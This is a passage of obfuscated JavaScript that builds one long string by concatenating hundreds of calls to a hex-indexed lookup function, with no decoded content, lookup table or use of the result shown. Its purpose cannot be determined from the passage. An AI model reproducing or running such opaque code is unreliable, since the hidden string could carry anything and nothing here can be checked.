4d)+_0x4cd2c8(0x67d)+_0x4cd2c8(0x274c)+_0x4cd2c8(0x244)+_0x4cd2c8(0x1d80)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x41e)+_0x4cd2c8(0x3679)+_0x4cd2c8(0x293a)+_0x4cd2c8(0x464)+_0x4cd2c8(0x2349)+_0x4cd2c8(0x1819)+_0x4cd2c8(0x1ee4)+_0x4cd2c8(0x226c)+_0x4cd2c8(0x1105)+_0x4cd2c8(0x24df)+_0x4cd2c8(0x1fab)+_0x4cd2c8(0x1fcc)+_0x4cd2c8(0x11dc)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x9a8)+_0x4cd2c8(0x3678)+_0x4cd2c8(0x2eb4)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x298c)+_0x4cd2c8(0x5f3)+_0x4cd2c8(0x1bee)+_0x4cd2c8(0x1032)+_0x4cd2c8(0x34af)+_0x4cd2c8(0x15f0)+_0x4cd2c8(0x28ee)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a)+_0x4cd2c8(0x2d13)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0xe78)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x86b)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x86b)+_0x4cd2c8(0x2736)+_0x4cd2c8(0xe8f)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2f26)+_0x4cd2c8(0x17f6)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x13ca)+_0x4cd2c8(0x1c5e)+_0x4cd2c8(0x5e3)+_0x4cd2c8(0x1c4c)+_0x4cd2c8(0x28fd)+_0x4cd2c8(0x13e2)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x1684)+_0x4cd2c8(0x7ea)+_0x4cd2c8(0x35a8)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x896)+_0x4cd2c8(0x17c7))+(_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x318b)+_0x4cd2c8(0x28c9)+_0x4cd2c8(0xae9)+_0x4cd2c8(0x2e8)+_0x4cd2c8(0x167)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1ea7)+_0x4cd2c8(0x16d9)+_0x4cd2c8(0x194b)+_0x4cd2c8(0xc76)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x357a)+_0x4cd2c8(0x3271)+_0x4cd2c8(0x206b)+_0x4cd2c8(0x1345)+_0x4cd2c8(0x1040)+_0x4cd2c8(0x1f79)+_0x4cd2c8(0x10ca)+_0x4cd2c8(0x302a)+_0x4cd2c8(0x30f8)+_0x4cd2c8(0x290)+_0x4cd2c8(0x36dc)+_0x4cd2c8(0x2e2c)+_0x4cd2c8(0x1fdd)+_0x4cd2c8(0x1916)+_0x4cd2c8(0x1a00)+_0x4cd2c8(0x156f)+_0x4cd2c8(0x10fd)+_0x4cd2c8(0x277f)+_0x4cd2c8(0x1208)+_0x4cd2c8(0x17ff)+_0x4cd2c8(0x207d)+_0x4cd2c8(0x398)+_0x4cd2c8(0x5ae)+_0x4cd2c8(0x1f04)+_0x4cd2c8(0x3092)+_0x4cd2c8(0x1020)+_0x4cd2c8(0x1841)+_0x4cd2c8(0x34f6)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x395)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0x26b3)+_0x4cd2c8(0x1c61)+_0x4cd2c8(0x2fed)+_0x4cd2c8(0x1873)+_0x4cd2c8(0x344b)+_0x4cd2c8(0xfc1)+_0x4cd2c8(0x2116)+_0x4cd2c8(0xab1)+_0x4cd2c8(0x1f7a)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x97f)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x353c)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x353c)+_0x4cd2c8(0x2192)+_0x4cd2c8(0x1674)+_0x4cd2c8(0x2b81)+_0x4cd2c8(0x1ed6)+_0x4cd2c8(0x913)+_0x4cd2c8(0x1087)+_0x4cd2c8(0xd88)+_0x4cd2c8(0x1bc4)+_0x4cd2c8(0x1490)+_0x4cd2c8(0x948)+_0x4cd2c8(0x22a6)+_0x4cd2c8(0x2e74)+_0x4cd2c8(0x1bb5)+_0x4cd2c8(0x34eb)+_0x4cd2c8(0x4bf)+_0x4cd2c8(0x2103)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x2e7)+_0x4cd2c8(0x296)+_0x4cd2c8(0x1b60)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x31b0)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x23ab)+_0x4cd2c8(0x210b)+_0x4cd2c8(0x2fa3)+_0x4cd2c8(0x17aa)+_0x4cd2c8(0xf02)+_0x4cd2c8(0x2ad9)+_0x4cd2c8(0x2356)+_0x4cd2c8(0x3478)+_0x4cd2c8(0xb59)+_0x4cd2c8(0x3193)+_0x4cd2c8(0x2d85)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x23ca)+_0x4cd2c8(0x2584))+(_0x4cd2c8(0x2f71)+_0x4cd2c8(0x15d2)+_0x4cd2c8(0x2b55)+_0x4cd2c8(0x13df)+_0x4cd2c8(0x1082)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x2cdc)+_0x4cd2c8(0x234)+_0x4cd2c8(0x2e3a)+_0x4cd2c8(0x988)+_0x4cd2c8(0x30d9)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x685)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x1bfc)+_0x4cd2c8(0x2baa)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x2bf)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x4cd)+_0x4cd2c8(0x343)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x16e8)+_0x4cd2c8(0x1d47)+_0x4cd2c8(0x21ad)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x27b5)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x451)+_0x4cd2c8(0x753)+_0x4cd2c8(0x27b5)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x275d)+_0x4cd2c8(0x330f)+_0x4cd2c8(0x3005)+_0x4cd2c8(0x275d)+_0x4cd2c8(0x330f)+_0x4cd2c8(0x981)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x777)+_0x4cd2c8(0x27e2)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0xe47)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x36df)+_0x4cd2c8(0x2736)+_0x4cd2c8(0xe8f)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x862)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x29ae)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3649)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0x3525)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x3304)+_0x4cd2c8(0x10b6)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x12fd)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x167)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x1f38)+_0x4cd2c8(0x2945)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x1e43)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0xf57)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x1bb8)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x27f2)+_0x4cd2c8(0x6cd)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x3517)+_0x4cd2c8(0x12cc)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0xbb2)+_0x4cd2c8(0x2198)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0xbb2)+_0x4cd2c8(0x2fca)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x21ce)+_0x4cd2c8(0x369c))+(_0x4cd2c8(0x147a)+_0x4cd2c8(0x2d10)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2327)+_0x4cd2c8(0xbcc)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x2988)+_0x4cd2c8(0x3074)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x159f)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x753)+_0x4cd2c8(0x159f)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x14f)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x448)+_0x4cd2c8(0x1d89)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x188c)+_0x4cd2c8(0x158e)+_0x4cd2c8(0x2cf0)+_0x4cd2c8(0x28b8)+_0x4cd2c8(0x19c0)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1c91)+_0x4cd2c8(0x574)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1c91)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2dd2)+_0x4cd2c8(0x436)+_0x4cd2c8(0x392)+_0x4cd2c8(0x56b)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x20da)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x382)+_0x4cd2c8(0x1163)+_0x4cd2c8(0x3462)+_0x4cd2c8(0x21ab)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x3294)+_0x4cd2c8(0x18e4)+_0x4cd2c8(0x436)+_0x4cd2c8(0x2fec)+_0x4cd2c8(0x2827)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x3358)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x29b1)+_0x4cd2c8(0x3da)+_0x4cd2c8(0x9c5)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x1b4e)+_0x4cd2c8(0x1b4)+_0x4cd2c8(0x1d46)+_0x4cd2c8(0x2f92)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x147a)+_0x4cd2c8(0x2d10)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2327)+_0x4cd2c8(0x10c5)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x20a2)+_0x4cd2c8(0x436)+_0x4cd2c8(0x303d)+_0x4cd2c8(0x1784)+_0x4cd2c8(0x3074)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x301d)+_0x4cd2c8(0x1b56)+_0x4cd2c8(0x753)+_0x4cd2c8(0x301d)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xfda)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x448)+_0x4cd2c8(0x1d89)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x188c)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x1e41)+_0x4cd2c8(0x2c4d)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2f53)+_0x4cd2c8(0x201f)+_0x4cd2c8(0x19c0)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0xce8)+_0x4cd2c8(0x574)+_0x4cd2c8(0x874))+(_0x4cd2c8(0xce8)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2620)+_0x4cd2c8(0x436)+_0x4cd2c8(0x392)+_0x4cd2c8(0x56b)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x1cee)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x33ed)+_0x4cd2c8(0x2afd)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x28dc)+_0x4cd2c8(0x1427)+_0x4cd2c8(0x2972)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2f83)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2f83)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x2309)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2327)+_0x4cd2c8(0xbcc)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x2d1a)+_0x4cd2c8(0x249d)+_0x4cd2c8(0x19f)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x2f81)+_0x4cd2c8(0x26a0)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x36df)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x291)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x862)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x1c2)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3649)+_0x4cd2c8(0x2fa1)+_0x4cd2c8(0xc29)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x3304)+_0x4cd2c8(0x163d)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x12fd)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x2e10)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x1f38)+_0x4cd2c8(0x23d8)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3337)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0xf57)+_0x4cd2c8(0x3a8)+_0x4cd2c8(0x1e61)+_0x4cd2c8(0x109d)+_0x4cd2c8(0x2e7c)+_0x4cd2c8(0xff0)+_0x4cd2c8(0x21b7)+_0x4cd2c8(0x2fc8)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x29b1)+_0x4cd2c8(0x1553)+_0x4cd2c8(0x42b)+_0x4cd2c8(0x1c83)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1141)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x263d)+_0x4cd2c8(0xe63)+_0x4cd2c8(0x2442)+_0x4cd2c8(0x269a)+_0x4cd2c8(0xd90)+_0x4cd2c8(0x3003)+_0x4cd2c8(0x2d9c)+_0x4cd2c8(0x436)+_0x4cd2c8(0x2b3e)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0xf98)+_0x4cd2c8(0x27cb)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x12d0)+_0x4cd2c8(0x851))+(_0x4cd2c8(0xcfd)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x24dc)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x19f4)+_0x4cd2c8(0x15a7)+_0x4cd2c8(0x1f20)+_0x4cd2c8(0x1b49)+_0x4cd2c8(0x6e5)+_0x4cd2c8(0x359b)+_0x4cd2c8(0x13c3)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x120d)+_0x4cd2c8(0x1f1)+_0x4cd2c8(0x1c83)+_0x4cd2c8(0x288)+_0x4cd2c8(0xabb)+_0x4cd2c8(0x212a)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x1781)+_0x4cd2c8(0x2714)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x28cd)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x1284)+_0x4cd2c8(0x2714)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x3be)+_0x4cd2c8(0x12fc)+_0x4cd2c8(0x212a)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0xabb)+_0x4cd2c8(0x212a)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x13e6)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x23a)+_0x4cd2c8(0x12fc)+_0x4cd2c8(0x212a)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xf01)+_0x4cd2c8(0x20ba)+_0x4cd2c8(0x2431)+_0x4cd2c8(0x1046)+_0x4cd2c8(0x78b)+_0x4cd2c8(0x12ad)+_0x4cd2c8(0x23e0)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x1372)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2a5a)+_0x4cd2c8(0x1a85)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x120d)+_0x4cd2c8(0x1f1)+_0x4cd2c8(0x12e2)+_0x4cd2c8(0x2ed5)+_0x4cd2c8(0xfa8)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x259a)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xb77)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x2fbe)+_0x4cd2c8(0x1e61)+_0x4cd2c8(0x2a01)+_0x4cd2c8(0xecc)+_0x4cd2c8(0x9b0)+_0x4cd2c8(0xede)+_0x4cd2c8(0x3603)+_0x4cd2c8(0x27ed)+_0x4cd2c8(0x275f)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x19f4)+_0x4cd2c8(0x2d23)+_0x4cd2c8(0x368c)+_0x4cd2c8(0xa8a)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x1486)+_0x4cd2c8(0x27e2)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x180e)+_0x4cd2c8(0x1f3f)+_0x4cd2c8(0xe47)+_0x4cd2c8(0x35ed)+_0x4cd2c8(0x1e88)+_0x4cd2c8(0x1482)+_0x4cd2c8(0x416)+_0x4cd2c8(0x2a5a)+_0x4cd2c8(0x3c3)+_0x4cd2c8(0x2e7b)+_0x4cd2c8(0x1a62))+(_0x4cd2c8(0xe6e)+_0x4cd2c8(0x1db0)+_0x4cd2c8(0x18d)+_0x4cd2c8(0xbaf)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0x17bf)+_0x4cd2c8(0x2d31)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x3be)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x2d31)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x28cd)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x16f5)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x1cad)+_0x4cd2c8(0x12c0)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x130e)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1b8f)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x11da)+_0x4cd2c8(0x2e4c)+_0x4cd2c8(0x28c2)+_0x4cd2c8(0x30bd)+_0x4cd2c8(0x7df)+_0x4cd2c8(0x246a)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x1028)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x1178)+_0x4cd2c8(0x15e)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x3070)+_0x4cd2c8(0x1219)+_0x4cd2c8(0xfdf)+_0x4cd2c8(0x2788)+_0x4cd2c8(0x1a43)+_0x4cd2c8(0x2be3)+_0x4cd2c8(0x2220)+_0x4cd2c8(0x2fe3)+_0x4cd2c8(0x21be)+_0x4cd2c8(0x1caa)+_0x4cd2c8(0x1b28)+_0x4cd2c8(0x2250)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0xc39)+_0x4cd2c8(0x574)+_0x4cd2c8(0x15e9)+_0x4cd2c8(0x2a81)+_0x4cd2c8(0x35c0)+_0x4cd2c8(0x1b47)+_0x4cd2c8(0x2630)+_0x4cd2c8(0x534)+_0x4cd2c8(0x101b)+_0x4cd2c8(0x21f8)+_0x4cd2c8(0x3122)+_0x4cd2c8(0x2167)+_0x4cd2c8(0xdc9)+_0x4cd2c8(0x1a0b)+_0x4cd2c8(0x3445)+_0x4cd2c8(0x25e2)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x17f1)+_0x4cd2c8(0x2348)+_0x4cd2c8(0x109a)+_0x4cd2c8(0x16cb)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x819)+_0x4cd2c8(0x2647)+_0x4cd2c8(0x2185)+_0x4cd2c8(0x1444)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x720)+_0x4cd2c8(0x12b9)+_0x4cd2c8(0x807)+_0x4cd2c8(0x1145)+_0x4cd2c8(0x10f3)+_0x4cd2c8(0x2019)+_0x4cd2c8(0x1175)+_0x4cd2c8(0x1900)+_0x4cd2c8(0x281b)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x120d)+_0x4cd2c8(0x22b2)+_0x4cd2c8(0x2528)+_0x4cd2c8(0x1b70)+_0x4cd2c8(0x2b42)+_0x4cd2c8(0x15e7)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x942)+_0x4cd2c8(0x2751))+(_0x4cd2c8(0x2a66)+_0x4cd2c8(0x17e0)+_0x4cd2c8(0x35a3)+_0x4cd2c8(0x36f6)+_0x4cd2c8(0x3660)+_0x4cd2c8(0x1632)+_0x4cd2c8(0x182e)+_0x4cd2c8(0xdc9)+_0x4cd2c8(0x5aa)+_0x4cd2c8(0x190d)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x1372)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x6c5)+_0x4cd2c8(0x2952)+_0x4cd2c8(0x1d07)+_0x4cd2c8(0x2ab8)+_0x4cd2c8(0x28d5)+_0x4cd2c8(0x153)+_0x4cd2c8(0x2d08)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x12c4)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x28d5)+_0x4cd2c8(0x153)+_0x4cd2c8(0x2d08)+_0x4cd2c8(0x35ed)+_0x4cd2c8(0x5b6)+_0x4cd2c8(0x1900)+_0x4cd2c8(0x5ff)+_0x4cd2c8(0x877)+_0x4cd2c8(0x1dad)+_0x4cd2c8(0x34ed)+_0x4cd2c8(0x17b6)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x31c0)+_0x4cd2c8(0x158c)+_0x4cd2c8(0x12a7)+_0x4cd2c8(0x23de)+_0x4cd2c8(0x1145)+_0x4cd2c8(0x3e9)+_0x4cd2c8(0x161d)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2b3b)+_0x4cd2c8(0x2ff6)+_0x4cd2c8(0x24d6)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x3055)+_0x4cd2c8(0x22c2)+_0x4cd2c8(0x1768)+_0x4cd2c8(0x3076)+_0x4cd2c8(0xc46)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x1ec)+_0x4cd2c8(0xa38)+_0x4cd2c8(0x7a8)+_0x4cd2c8(0x23d4)+_0x4cd2c8(0xd79)+_0x4cd2c8(0x153)+_0x4cd2c8(0x531)+_0x4cd2c8(0x2101)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x29b1)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x2032)+_0x4cd2c8(0x29cd)+_0x4cd2c8(0xec5)+_0x4cd2c8(0x2032)+_0x4cd2c8(0x29cd)+_0x4cd2c8(0x288c)+_0x4cd2c8(0x2eba)+_0x4cd2c8(0x47c)+_0x4cd2c8(0x1145)+_0x4cd2c8(0x3e9)+_0x4cd2c8(0x161d)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x132c)+_0x4cd2c8(0x2ba7)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x2b7b)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x3055)+_0x4cd2c8(0x2186)+_0x4cd2c8(0x1476)+_0x4cd2c8(0x1aeb)+_0x4cd2c8(0x1d20)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x93f)+_0x4cd2c8(0x3213)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0xdd4)+_0x4cd2c8(0x436)+_0x4cd2c8(0x303d)+_0x4cd2c8(0x985)+_0x4cd2c8(0x9c5)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0xc6a)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059))+(_0x4cd2c8(0xad2)+_0x4cd2c8(0x199)+_0x4cd2c8(0x2fa5)+_0x4cd2c8(0x1b67)+_0x4cd2c8(0x728)+_0x4cd2c8(0x1b79)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x3294)+_0x4cd2c8(0x18e4)+_0x4cd2c8(0x436)+_0x4cd2c8(0x2fec)+_0x4cd2c8(0x25c9)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x2aa6)+_0x4cd2c8(0x28ff)+_0x4cd2c8(0x2ff6)+_0x4cd2c8(0x24d6)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x147a)+_0x4cd2c8(0x2d10)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x2327)+_0x4cd2c8(0xbcc)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x2988)+_0x4cd2c8(0x3074)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0xb09)+_0x4cd2c8(0x2198)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x20b7)+_0x4cd2c8(0xd31)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2b07)+_0x4cd2c8(0x1145)+_0x4cd2c8(0x3e9)+_0x4cd2c8(0x161d)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x132c)+_0x4cd2c8(0x2ba7)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x2b7b)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x3055)+_0x4cd2c8(0x37c)+_0x4cd2c8(0x28b0)+_0x4cd2c8(0x153)+_0x4cd2c8(0x2d08)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x1dca)+_0x4cd2c8(0x198e)+_0x4cd2c8(0x2111)+_0x4cd2c8(0x2467)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x29b1)+_0x4cd2c8(0x2dcf)+_0x4cd2c8(0x2f75)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x82b)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x2ba0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0xfee)+_0x4cd2c8(0x139f)+_0x4cd2c8(0x17b6)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x93f)+_0x4cd2c8(0x3213)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x20a2)+_0x4cd2c8(0x436)+_0x4cd2c8(0x303d)+_0x4cd2c8(0x187b)+_0x4cd2c8(0x3292)+_0x4cd2c8(0x408)+_0x4cd2c8(0x2647)+_0x4cd2c8(0xa7f)+_0x4cd2c8(0x158e)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x1bb8)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x27f2)+_0x4cd2c8(0x21df)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x2367)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x3055)+_0x4cd2c8(0xf31)+_0x4cd2c8(0x3019)+_0x4cd2c8(0x1490)+_0x4cd2c8(0x4a4)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x907)+_0x4cd2c8(0x36b2)+_0x4cd2c8(0x74a)+_0x4cd2c8(0x1e97)+_0x4cd2c8(0x24b))+(_0x4cd2c8(0x35c8)+_0x4cd2c8(0x158e)+_0x4cd2c8(0x2cf0)+_0x4cd2c8(0x1c8e)+_0x4cd2c8(0x1815)+_0x4cd2c8(0x978)+_0x4cd2c8(0x3129)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x24c7)+_0x4cd2c8(0xb85)+_0x4cd2c8(0x19ea)+_0x4cd2c8(0x531)+_0x4cd2c8(0x1333)+_0x4cd2c8(0x436)+_0x4cd2c8(0x392)+_0x4cd2c8(0x56b)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x1cee)+_0x4cd2c8(0x369c)+_0x4cd2c8(0x33ed)+_0x4cd2c8(0x2afd)+_0x4cd2c8(0x24b)+_0x4cd2c8(0x28dc)+_0x4cd2c8(0x1427)+_0x4cd2c8(0x3499)+_0x4cd2c8(0x1dd0)+_0x4cd2c8(0x128c)+_0x4cd2c8(0x1af3)+_0x4cd2c8(0x132c)+_0x4cd2c8(0x2ba7)+_0x4cd2c8(0x152d)+_0x4cd2c8(0x32f1)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x34ac)+_0x4cd2c8(0x2e6b)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x9ee)+_0x4cd2c8(0x1195)+_0x4cd2c8(0x34da)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x2ba0)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+